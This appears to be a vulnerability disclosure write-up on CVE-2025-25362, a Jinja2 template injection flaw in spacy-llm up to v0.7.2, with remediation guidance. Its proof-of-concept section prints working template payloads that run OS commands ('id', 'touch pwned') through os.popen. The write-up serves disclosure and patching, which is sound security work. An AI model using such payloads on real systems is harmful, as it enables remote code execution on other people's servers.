CVE-2025-25362: Old Vulnerabilities, New Victims – Breaking LLM Prompts with SSTI
TL;DR
A Server-Side Template Injection (SSTI) vulnerability in spacy-llm <= v0.7.2 allows attackers to execute arbitrary code via injecting a crafted payload into the template field. Update spacy-llm to version v0.7.3 or later.
What is spaCy
spaCy is an open-source software library for advanced natural language processing (NLP), written in the programming languages Python and Cython. It’s widely used in AI, chatbots, information extraction, and text analysis. It’s an open-source product, you can check the source code on GitHub: https://github.com/explosion/spaCy (about 31k stars at the time of writing). Some of its key features:
- Support for 75+ languages, 84 trained pipelines for 25 languages.
- Components for named entity recognition, part-of-speech tagging, dependency parsing, sentence segmentation, text classification, lemmatization, morphological analysis, entity linking and more.
- Multi-task learning with pretrained transformers like BERT.
- Support for custom models in PyTorch, TensorFlow and other frameworks.
The spacy-llm package integrates Large Language Models (LLMs) into spaCy, featuring a modular system for fast prototyping and prompting, and turning unstructured responses into robust outputs for various NLP tasks, no training data required.
In the spacy-llm’s README we can understand the motivations behind this plugin: LLMs can understand and process language with little or no training examples. This makes them great for certain tasks (like summarizing, extracting or categorize information). But for real-world use, trained models like those in spaCy are often more accurate and reliable. spacy-llm lets you use both LLMs and traditional models together. You can quickly initialize a pipeline with components powered by LLM prompts, and freely mix in components powered by other approaches.
Vulnerability Details
Server-Side Template Injection (SSTI) is a security flaw where attackers insert harmful code into a web server’s templates. When the server processes these templates, it may unintentionally run the malicious code, leading to serious risks like data theft, unauthorized access, and remote code execution.
For example, an attacker could inject commands that execute system code, manipulate web pages, or steal sensitive data. If the server mistakenly processes these inputs, it could expose passwords, run harmful scripts, or even give full control to the attacker.
To prevent SSTI, developers must properly validate and sanitize user input to block unauthorized template execution.
In this specific case, spacy-llm uses Jinja (https://jinja.palletsprojects.com/) as templating engine to generate the prompts for the LLMs.
The following is a snippet of code taken from spacy-llm (v0.7.2, vulnerable to this CVE) codebase:
def generate_prompts(
...
environment = jinja2.Environment()
_template = environment.from_string(self._template)
...
def render_template(shard: Doc, i_shard: int, i_doc: int, n_shards: int) -> str:
...
return _template.render(
text=shard.text,
prompt_examples=self._prompt_examples,
**self._get_prompt_data(shard, i_shard, i_doc, n_shards),
)
The issue lays in the usage of the default Jinja2 environment (https://jinja.palletsprojects.com/en/3.1.x/api/#jinja2.Environment). The latter doesn’t prevent any SSTI injection, as opposed to SandboxedEnvironment.
Citing the SandboxedEnvironment description:
“It works like the regular environment but tells the compiler to generate sandboxed code. Additionally subclasses of this environment may override the methods that tell the runtime what attributes or functions are safe to access.”
It’s still a mistery why PalletsProjects doesn’t make the sandboxed one the default. As written in the security considerations, the sandboxed environment is not the “best” in terms of security, it can be still improved. They suggest to use ImmutableSandboxedEnvironment, that prevents modifying lists and dictionaries. Read more here https://jinja.palletsprojects.com/en/3.1.x/sandbox/#security-considerations.
Proof of Concept
Set up a vulnerable version of spaCy using the official documentation (we’re using version 0.7.2
).
python -m venv .env
source .env/bin/activate
pip install -U pip setuptools wheel
pip install -U spacy
python -m pip install torch
python -m pip install transformers
python -m pip install spacy-llm==0.7.2
python -m spacy download en_core_web_sm
If everything works correctly, you should see an output like this one:

Once we’ve installed the required libraries, we have to create a simple Python program:
import spacy
nlp = spacy.load("en_core_web_sm")
config = {
"task": {
"@llm_tasks": "spacy.Summarization.v1",
"max_n_words": 100,
"template": "THE TEMPLATE MUST BE INSERTED HERE",
},
"model": {"@llm_models": "spacy.Dolly.v1", "name": "dolly-v2-3b"},
"save_io": True,
}
llm = nlp.add_pipe("llm", config=config)
doc = "test"
doc = nlp(doc)
print(doc.user_data["llm_io"]["llm"]["prompt"])
In this example, we are:
Importing the spaCy library on line 1.
Loading a pipeline using the name of an installed package (en_core_web_sm in this case) on line 3.
Setting the spaCy configuration from line 5 to 13. The task performed by the LLM should be Summarization, the output must be at most 100 words and we’re setting the template for the prompt.
Reading the documentation, the default template (if not specified in the configuration) is this one:
You are an expert summarization system. Your task is to accept Text as input and summarize the Text in a concise way.
{%- if max_n_words -%}
{# whitespace #}
The summary must not, under any circumstances, contain more than {{ max_n_words }} words.
{%- endif -%}
{# whitespace #}
{%- if prompt_examples -%}
{# whitespace #}
Below are some examples (only use these as a guide):
{# whitespace #}
{%- for example in prompt_examples -%}
{# whitespace #}
Text:
'''
{{ example.text }}
'''
Summary:
'''
{{ example.summary }}
'''
{# whitespace #}
{%- endfor -%}
{# whitespace #}
{%- endif -%}
{# whitespace #}
Here is the Text that needs to be summarized:
'''
{{ text }}
'''
Summary:
On Line 11 we’re setting the LLM model we’ll use and Line 12 specifies a debug option.
The last 4 lines execute the task and print the generated prompt, so we’ll see the generated prompt using Jinja templating engine.
In a real scenario it’s not necessary to execute the last line, here it’s used to show the vulnerability.
The working Proof of Concept code is this one, it just executes the system command id
:
import spacy
nlp = spacy.load("en_core_web_sm")
config = {
"task": {
"@llm_tasks": "spacy.Summarization.v1",
"max_n_words": 100,
"template": "{{self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}",
},
"model": {"@llm_models": "spacy.Dolly.v1", "name": "dolly-v2-3b"},
"save_io": True,
}
llm = nlp.add_pipe("llm", config=config)
doc = "test"
doc = nlp(doc)
print(doc.user_data["llm_io"]["llm"]["prompt"])
Injecting the payload instead of the default Summarization template, we get this output:

Notice that:
- There are some warnings due to the fact that I don’t have a CUDA GPU. I’m using the CPU for the computation, just execute
pip install accelerate
before running the Python program. - The output of the
id
command is printed before the computation is finished.
Another payload could be
{{self.__init__.__globals__.__builtins__.__import__('os').popen('touch pwned')}}
which creates a file called ‘pwned’ as soon as the API is called.

Impact
Since spaCy is a library that provides APIs, its usage varies widely, so the presence and impact of this vulnerability must be evaluated on a case-by-case basis.
However, if an attacker can control the template used for generating prompts for LLMs, the most severe impact is remote code execution. This can result in data exfiltration, system compromise, DoS or privilege escalation.
Given the severity of RCE vulnerabilities, it’s crucial to patch them as soon as possible and implement proper security measures to prevent future occurrences. The following section explains how to mitigate this vulnerability.
Remediation
The developers published a new release containing a patch for this vulnerability: v0.7.3
.
The remediation for this kind of vulnerability consists of using the Jinja2’s SandboxedEnvironment instead of Environment
. You can explore the patch in this commit.
Conclusions
It’s difficult to determine how many and which packages/products are using spacy-llm and how (using spacy-llm APIs doesn’t imply the product is vulnerable to RCE).
Looking at pypistats.org statistics, in the last month (March 2025) there were about 20k downloads.
Using the API and fetching data from October 2024 to March 2025, the package spacy-llm was downloaded about 205k times.
If you want to see the statistics from pypistats.org, you can use this API endpoint https://pypistats.org/api/packages/spacy-llm/overall.

In conclusion, the CVE presents a critical risk due to its potential for remote code execution.
Proactive monitoring and threat detection mechanisms are essential to detect and respond to any attempted exploitation.
References
- https://nvd.nist.gov/vuln/detail/CVE-2025-25362
- https://github.com/advisories/GHSA-793v-gxfp-9q9h
- https://github.com/explosion/spacy-llm/issues/492
- https://github.com/explosion/spacy-llm/pull/491
- https://github.com/explosion/spacy-llm/commit/8bde0490cc1e9de9dd2e84480b7b5cd18a94d739
- https://jinja.palletsprojects.com/en/3.1.x/